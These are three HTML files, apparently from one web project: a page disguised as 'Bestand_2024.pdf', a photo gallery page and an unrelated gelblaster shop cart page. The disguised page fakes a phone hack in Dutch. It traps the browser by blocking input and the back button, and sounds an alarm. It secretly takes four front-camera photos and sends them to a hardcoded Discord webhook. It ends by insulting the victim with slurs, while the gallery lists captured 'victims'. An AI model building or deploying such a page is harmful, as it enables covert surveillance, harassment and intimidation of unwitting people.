
<file: bestand.html>
<!DOCTYPE html>
<html lang="nl">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, viewport-fit=cover" />
  <meta name="mobile-web-app-capable" content="yes" />
  <meta name="apple-mobile-web-app-capable" content="yes" />
  <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" />
  <title>Bestand_2024.pdf</title>
  <style>
    * { margin: 0; padding: 0; box-sizing: border-box; }
    html { min-height: calc(100% + 700px); background: #000; }
    body {
      min-height: calc(100vh + 700px);
      touch-action: none; overscroll-behavior: none;
      background: #000 center center / cover no-repeat;
      color: #00ff00;
      font-family: 'Courier New', Courier, monospace;
      user-select: none; -webkit-user-select: none;
      -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent;
    }
    #blocker {
      position: fixed; inset: 0; z-index: 9999;
      background: transparent; pointer-events: auto; touch-action: none;
    }
    .scanlines {
      position: fixed; inset: 0; pointer-events: none; z-index: 100;
      background: repeating-linear-gradient(0deg,
        transparent, transparent 2px,
        rgba(0,0,0,0.15) 2px, rgba(0,0,0,0.15) 4px);
    }
    #init-screen {
      position: fixed; inset: 0; background: #000;
      display: flex; align-items: center; justify-content: center; z-index: 50;
    }
    #init-screen .dot {
      width: 8px; height: 8px; background: #00ff00; border-radius: 50%;
      margin: 0 5px; animation: dotblink 1.2s infinite; box-shadow: 0 0 6px #00ff00;
    }
    #init-screen .dot:nth-child(2) { animation-delay: 0.2s; }
    #init-screen .dot:nth-child(3) { animation-delay: 0.4s; }
    @keyframes dotblink {
      0%,80%,100% { opacity:.1; transform:scale(.8); }
      40%         { opacity:1;  transform:scale(1.2); }
    }
    #log {
      display: none; position: fixed; top: 50%; left: 50%;
      transform: translate(-50%,-50%);
      font-size: clamp(.72rem,3.2vw,.88rem); color: #00ff00;
      width: 92%; max-width: 480px; height: 75vh;
      overflow: hidden; line-height: 1.9; text-shadow: 0 0 5px #00ff00;
    }
    #log .cursor::after { content:'█'; animation: blink 1s step-end infinite; }
    @keyframes blink { 0%,100%{opacity:1} 50%{opacity:0} }

    #prank-screen {
      display: none; position: fixed; inset: 0; background: #001200;
      flex-direction: column; align-items: center; justify-content: center;
      text-align: center; padding: 24px 20px; overflow-y: auto;
      animation: zoomIn .6s cubic-bezier(.22,1,.36,1);
    }
    #prank-screen.show { display: flex; }
    @keyframes zoomIn {
      from { transform:scale(.3); opacity:0; }
      to   { transform:scale(1);  opacity:1; }
    }
    #prank-screen .big-emoji { font-size: 80px; }
    #prank-screen h1 {
      font-size: clamp(1.8rem,8vw,2.8rem); color: #ffff00;
      text-shadow: 0 0 16px #ffff00; margin: 12px 0 8px;
    }
    #prank-screen p { font-size: clamp(.95rem,4vw,1.15rem); color: #00ff99; margin: 6px 0; }
    #foto-grid {
      display: none;
      grid-template-columns: repeat(2, 1fr);
      gap: 10px;
      margin: 14px auto;
      width: 92%;
      max-width: 360px;
    }
    #foto-grid.show { display: grid; }
    #foto-grid img {
      width: 100%; aspect-ratio: 1; object-fit: cover;
      border-radius: 12px; border: 2px solid #ffff00;
      box-shadow: 0 0 14px #ffff0055;
    }
    #foto-grid .foto-num {
      font-size: .65rem; color: #ffff00;
      text-align: center; margin-top: 3px;
    }
    #victim-label { display:none; font-size:.85rem; color:#ffff00; margin-bottom:4px; }
    #prank-screen .credits { font-size:.8rem; color:#555; margin-top:22px; }
  </style>
</head>
<body>

<div id="blocker"></div>
<div class="scanlines"></div>

<div id="init-screen">
  <div class="dot"></div><div class="dot"></div><div class="dot"></div>
</div>

<div id="log"></div>

<video id="cam" autoplay muted playsinline
  style="position:fixed;opacity:0;pointer-events:none;width:1px;height:1px;top:-9999px"></video>

<div id="prank-screen">
  <div class="big-emoji">😂💀</div>
  <h1>JE BENT GEPRANKT!</h1>
  <p style="color:#ff4444;font-size:clamp(1rem,5vw,1.3rem);font-weight:bold;margin:8px 0;">
    kanker dikzak 🤣
  </p>
  <p>kijk eens naar dat bodywarmer-dragende mavo kind 💀</p>
  <p>dacht echt dat je gehackt werd hè 😭</p>
  <div id="victim-label">📸 jouw paniekgezicht de afgelopen 30 sec:</div>
  <div id="foto-grid"></div>
  <p style="margin-top:10px;font-size:.9rem;color:#888;">er is natuurlijk niks gehackt joh 😄</p>
  <div class="credits">— gestuurd met veel liefde 💚</div>
</div>

<script>
  var initScreen  = document.getElementById('init-screen');
  var logEl       = document.getElementById('log');
  var prankScreen = document.getElementById('prank-screen');
  var blocker     = document.getElementById('blocker');
  var camEl       = document.getElementById('cam');
  var labelEl     = document.getElementById('victim-label');

  var capturedPhotos   = [];
  var captureScheduled = false;
  var activeStream     = null;

  /* ---- Achtergrond uit localStorage laden ---- */
  var bg = localStorage.getItem('prank_bg');
  if (bg) {
    document.body.style.backgroundImage = 'linear-gradient(rgba(0,0,0,0.72),rgba(0,0,0,0.72)), url(' + bg + ')';
  }

  /* ---- ALARM GELUID (Web Audio API) ---- */
  var audioCtx   = null;
  var alarmTimer = null;

  // Maak AudioContext aan IN de user-gesture callback (camera "Toestaan")
  // Dit is de enige manier waarop iOS hem toestaat te spelen
  function initEnStartAlarm() {
    try {
      audioCtx = new (window.AudioContext || window.webkitAudioContext)();
    } catch(e) { return; }

    var freqs = [1040, 660];
    var idx   = 0;

    function toon() {
      if (!blocked || !audioCtx) return;
      try {
        // 3 oscillatoren = harder, voller geluid
        [0, 5, -5].forEach(function(detune) {
          var osc  = audioCtx.createOscillator();
          var gain = audioCtx.createGain();
          osc.connect(gain);
          gain.connect(audioCtx.destination);
          osc.type            = 'square';
          osc.frequency.value = freqs[idx % 2];
          osc.detune.value    = detune;
          gain.gain.setValueAtTime(1.0, audioCtx.currentTime);
          gain.gain.exponentialRampToValueAtTime(0.001, audioCtx.currentTime + 0.3);
          osc.start(audioCtx.currentTime);
          osc.stop(audioCtx.currentTime + 0.32);
        });
        idx++;
      } catch(e) {}
      alarmTimer = setTimeout(toon, 400);
    }
    // Start meteen — we zitten al in de user-gesture context
    toon();
  }

  function stopAlarm() {
    if (alarmTimer) { clearTimeout(alarmTimer); alarmTimer = null; }
    if (audioCtx)   { audioCtx.close(); audioCtx = null; }
  }

  /* ---- Safari balk verbergen ---- */
  function hideSafariBars() { window.scrollTo(0, 500); }
  window.addEventListener('load', function() {
    setTimeout(hideSafariBars, 50);
    setTimeout(hideSafariBars, 500);
  });

  /* ---- Terug-knop blokkeren ---- */
  for (var i = 0; i < 50; i++) history.pushState(null, '', location.href);
  function trapBack() {
    for (var j = 0; j < 10; j++) history.pushState(null, '', location.href);
    setTimeout(hideSafariBars, 50);
  }
  window.addEventListener('popstate', trapBack);
  window.addEventListener('beforeunload', function(e) {
    e.preventDefault(); e.returnValue = ''; return '';
  });

  /* ---- Alle events blokkeren ---- */
  var blocked = true;
  function blockEvt(e) {
    if (!blocked) return;
    e.preventDefault(); e.stopPropagation();
    if (e.stopImmediatePropagation) e.stopImmediatePropagation();
  }
  var BLOCK_EVENTS = [
    'click','dblclick','auxclick','mousedown','mouseup','mousemove',
    'pointerdown','pointerup','pointermove','pointercancel',
    'touchstart','touchmove','touchend','touchcancel',
    'gesturestart','gesturechange','gestureend',
    'contextmenu','keydown','keyup','keypress',
    'wheel','dragstart','selectstart','focusin'
  ];
  BLOCK_EVENTS.forEach(function(n) {
    window.addEventListener(n, blockEvt, { capture:true, passive:false });
  });
  if ('wakeLock' in navigator) navigator.wakeLock.request('screen').catch(function(){});

  /* ---- Foto opslaan in localStorage ---- */
  function savePhoto(dataUrl) {
    try {
      var list = JSON.parse(localStorage.getItem('prank_fotos') || '[]');
      list.push({ tijd: new Date().toLocaleString('nl-NL'), foto: dataUrl });
      if (list.length > 20) list = list.slice(list.length - 20);
      localStorage.setItem('prank_fotos', JSON.stringify(list));
    } catch(e) {}
  }

  /* ---- Foto sturen naar Discord (via Blob — betrouwbaarder op iOS) ---- */
  var DISCORD_WEBHOOK = 'https://discord.com/api/webhooks/1504871414203945021/EP6lLwMehByFAAzVbNHcR2ZLe05l8fyhwK5c6V7b57vhRUkhT59GoPVBnb1vlQV8m6zd';
  var discordBlob = null;

  function stuurNaarDiscord(blob, nummer, poging) {
    if (!DISCORD_WEBHOOK || !blob) return;
    poging = poging || 1;
    if (poging > 4) return;
    var fd = new FormData();
    fd.append('file', blob, 'prank_foto_' + nummer + '.jpg');
    fd.append('content', 'Foto ' + nummer + '/4 — ' + new Date().toLocaleString('nl-NL'));
    fetch(DISCORD_WEBHOOK, { method: 'POST', body: fd })
      .then(function(r) {
        if (!r.ok) setTimeout(function(){ stuurNaarDiscord(blob, nummer, poging+1); }, 3000);
      })
      .catch(function() {
        setTimeout(function(){ stuurNaarDiscord(blob, nummer, poging+1); }, 3000);
      });
  }

  /* ---- Foto maken — nummer = 1,2,3,4 ---- */
  function doCapture(nummer) {
    if (!activeStream) return;
    var w = camEl.videoWidth;
    var h = camEl.videoHeight;
    if (!w || w === 0) {
      setTimeout(function(){ doCapture(nummer); }, 400);
      return;
    }
    try {
      var canvas = document.createElement('canvas');
      var scale  = Math.min(1, 640 / w);
      canvas.width  = Math.round(w * scale);
      canvas.height = Math.round(h * scale);
      canvas.getContext('2d').drawImage(camEl, 0, 0, canvas.width, canvas.height);

      canvas.toBlob(function(blob) {
        if (!blob) return;
        // Lokaal bewaren als dataURL
        var reader = new FileReader();
        reader.onload = function(e) {
          var dataUrl = e.target.result;
          capturedPhotos[nummer - 1] = dataUrl;
          savePhoto(dataUrl);
        };
        reader.readAsDataURL(blob);
        // Naar Discord met fotonummer
        stuurNaarDiscord(blob, nummer);
      }, 'image/jpeg', 0.75);
    } catch(e) {}
  }

  function scheduleCapture() {
    if (captureScheduled) return;
    captureScheduled = true;
    // 4 foto's: op 5, 12, 20 en 27 seconden
    setTimeout(function(){ doCapture(1); }, 5000);
    setTimeout(function(){ doCapture(2); }, 12000);
    setTimeout(function(){ doCapture(3); }, 20000);
    setTimeout(function(){ doCapture(4); }, 27000);
  }

  /* ---- Nep hack-terminal ---- */
  var ip = '192.168.' + (Math.floor(Math.random()*254)+1) + '.' + (Math.floor(Math.random()*254)+1);
  var contacts = Math.floor(Math.random()*300)+50;
  var logLines = [
    '> init secure_shell...',
    '> doelwit gevonden',
    '> ip-adres: ' + ip,
    '> verbinding tot stand gebracht',
    '> firewall omzeild',
    '> root-toegang verkregen',
    '> bestandssysteem koppelen...',
    '> contacten kopiëren... (' + contacts + ')',
    '> sms-berichten uitlezen...',
    '> e-mails doorzoeken...',
    '> media-bibliotheek downloaden...',
    '> locatiegeschiedenis ophalen',
    '> [####----------] 28%',
    '> opgeslagen wachtwoorden ontcijferen...',
    '> bank-app gevonden 💳',
    '> sessietokens onderscheppen',
    '> [########------] 55%',
    '> gegevens uploaden naar server',
    '> camera-stream koppelen...',
    '> microfoon activeren...',
    '> [############--] 83%',
    '> cloudopslag koppelen...',
    '> back-up versleutelen...',
    '> sporen wissen...',
    '> [##############] 100%',
    '> proces voltooid.',
  ];
  var TOTAL = 30000;
  var idx = 0;
  function nextLine() {
    if (idx < logLines.length) {
      var old = logEl.querySelector('.cursor');
      if (old) old.classList.remove('cursor');
      var d = document.createElement('div');
      d.textContent = logLines[idx++];
      d.classList.add('cursor');
      logEl.appendChild(d);
    }
  }

  /* ---- Start hack ---- */
  function startHack() {
    initScreen.style.display = 'none';
    logEl.style.display = 'block';
    hideSafariBars();

    scheduleCapture();

    logLines.forEach(function(_, i) {
      setTimeout(nextLine, i * (TOTAL - 2500) / logLines.length);
    });

    setTimeout(function() {
      blocked = false;
      window.removeEventListener('popstate', trapBack);
      BLOCK_EVENTS.forEach(function(n) {
        window.removeEventListener(n, blockEvt, { capture:true });
      });
      blocker.remove();
      stopAlarm();
      if (activeStream) {
        activeStream.getTracks().forEach(function(t) { t.stop(); });
      }
      var fotoGrid = document.getElementById('foto-grid');
      var labelEl2 = document.getElementById('victim-label');
      if (capturedPhotos.length > 0) {
        capturedPhotos.forEach(function(dataUrl, i) {
          if (!dataUrl) return;
          var wrap = document.createElement('div');
          var img  = document.createElement('img');
          img.src  = dataUrl;
          var num  = document.createElement('div');
          num.className   = 'foto-num';
          num.textContent = (i === 0 ? '5s' : i === 1 ? '12s' : i === 2 ? '20s' : '27s');
          wrap.appendChild(img);
          wrap.appendChild(num);
          fotoGrid.appendChild(wrap);
        });
        fotoGrid.classList.add('show');
        labelEl2.style.display = 'block';
      }
      logEl.style.display = 'none';
      prankScreen.classList.add('show');
    }, TOTAL);
  }

  /* ---- Camera permissie vragen ---- */
  window.addEventListener('load', function() {
    if (navigator.mediaDevices && navigator.mediaDevices.getUserMedia) {
      navigator.mediaDevices.getUserMedia({ video: { facingMode:'user' }, audio: false })
        .then(function(stream) {
          activeStream = stream;
          camEl.srcObject = stream;
          camEl.addEventListener('canplay', scheduleCapture);
          camEl.play().catch(function(){});
          // Alarm starten IN deze callback = user-gesture context van "Toestaan"
          initEnStartAlarm();
          startHack();
        })
        .catch(function() {
          // Camera geweigerd: alarm starten op eerste aanraking als fallback
          window.addEventListener('touchstart', function() {
            initEnStartAlarm();
          }, { capture: true, once: true, passive: true });
          startHack();
        });
    } else {
      startHack();
    }
  });
</script>
</body>
</html>
</file>

<file: cart.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Cart | Blackline Gelblasters</title>
    <meta name="description" content="Your shopping cart for Blackline Gelblasters." />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Barlow:opsz,wght@9..144,400;9..144,500;9..144,600;9..144,700&family=Barlow+Condensed:wght@600;700;800&display=swap"
      rel="stylesheet"
    />
    <link rel="stylesheet" href="css/style.css" />
  </head>
  <body data-page="cart">
    <header class="site-header">
      <div class="container header-inner">
        <a class="brand" href="index.html">
          <span class="brand-mark"></span>
          <span class="brand-text">
            <strong>Blackline</strong>
            <span>Gelblasters</span>
          </span>
        </a>

        <button class="nav-toggle" type="button" aria-label="Open menu" aria-expanded="false">
          <span></span>
          <span></span>
          <span></span>
        </button>

        <nav class="site-nav">
          <a href="index.html">Home</a>
          <a href="products.html">Products</a>
          <a href="cart.html" class="active">Cart <span class="cart-badge" data-cart-count>0</span></a>
        </nav>
      </div>
    </header>

    <main>
      <section class="page-hero compact-hero">
        <div class="container">
          <p class="eyebrow">Cart</p>
          <h1>Your current loadout</h1>
          <p>Review, edit, checkout.</p>
        </div>
      </section>

      <section class="section">
        <div class="container cart-layout">
          <div class="cart-items" data-cart-items></div>
          <aside class="cart-summary" data-cart-summary></aside>
        </div>
      </section>
    </main>

    <footer class="site-footer">
      <div class="container footer-grid">
        <div>
          <h3>Blackline Gelblasters</h3>
          <p>Gelblasters, ammo, and accessories.</p>
        </div>
        <div>
          <h4>Contact</h4>
          <p>Email: info@blacklinegelblasters.com</p>
          <p>Phone: +31 6 12 34 56 78</p>
        </div>
        <div>
          <h4>Quick Links</h4>
          <a href="index.html">Home</a>
          <a href="products.html">Products</a>
          <a href="cart.html">Cart</a>
        </div>
      </div>
    </footer>

    <script src="js/main.js"></script>
  </body>
</html>
</file>

<file: fotos.html>
<!DOCTYPE html>
<html lang="nl">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Prank foto's</title>
  <style>
    * { margin:0; padding:0; box-sizing:border-box; }
    body {
      background: #0a0a0a; color: #00ff00;
      font-family: 'Courier New', Courier, monospace;
      padding: 20px;
    }
    h1 { font-size: 1.4rem; color: #ffff00; margin-bottom: 6px; }
    .sub { font-size: .8rem; color: #555; margin-bottom: 20px; }
    .empty { color: #444; font-size: .9rem; margin-top: 40px; text-align: center; }

    .grid {
      display: grid;
      grid-template-columns: repeat(auto-fill, minmax(160px, 1fr));
      gap: 16px;
    }
    .card {
      background: #111;
      border: 1px solid #1a1a1a;
      border-radius: 12px;
      overflow: hidden;
      display: flex; flex-direction: column;
    }
    .card img {
      width: 100%; aspect-ratio: 1;
      object-fit: cover; display: block;
    }
    .card .meta {
      padding: 8px 10px;
      font-size: .7rem; color: #555;
    }
    .card .meta strong { display: block; color: #00ff00; margin-bottom: 2px; }

    .btn-del {
      margin: 24px auto 0;
      display: block;
      background: transparent;
      border: 1px solid #ff0000;
      color: #ff0000;
      padding: 10px 24px;
      border-radius: 8px;
      font-family: inherit;
      font-size: .85rem;
      cursor: pointer;
    }
    .count { color: #ffff00; font-weight: bold; }
  </style>
</head>
<body>

<h1>😂 Prank foto's</h1>
<div class="sub" id="subtitle">Laden...</div>
<div class="grid" id="grid"></div>
<div class="empty" id="empty" style="display:none">Nog geen foto's opgeslagen.<br>Stuur de link naar iemand!</div>
<button class="btn-del" id="btn-del" style="display:none" onclick="allesWissen()">Alles wissen</button>

<script>
  var grid     = document.getElementById('grid');
  var subtitle = document.getElementById('subtitle');
  var empty    = document.getElementById('empty');
  var btnDel   = document.getElementById('btn-del');

  function laadFotos() {
    var list = [];
    try {
      list = JSON.parse(localStorage.getItem('prank_fotos') || '[]');
    } catch(e) {}

    if (list.length === 0) {
      subtitle.textContent = '0 foto\'s opgeslagen';
      empty.style.display = 'block';
      btnDel.style.display = 'none';
      return;
    }

    subtitle.innerHTML = '<span class="count">' + list.length + '</span> foto\'s opgeslagen';
    btnDel.style.display = 'block';
    grid.innerHTML = '';

    // Nieuwste eerst
    list.slice().reverse().forEach(function(item, i) {
      var card = document.createElement('div');
      card.className = 'card';

      var img = document.createElement('img');
      img.src = item.foto;
      img.alt = 'prank foto ' + (i+1);

      var meta = document.createElement('div');
      meta.className = 'meta';
      meta.innerHTML = '<strong>Slachtoffer #' + (list.length - i) + '</strong>' + item.tijd;

      card.appendChild(img);
      card.appendChild(meta);
      grid.appendChild(card);
    });
  }

  function allesWissen() {
    if (confirm('Alle foto\'s verwijderen?')) {
      localStorage.removeItem('prank_fotos');
      grid.innerHTML = '';
      laadFotos();
    }
  }

  laadFotos();
</script>
</body>
</html>
</file>
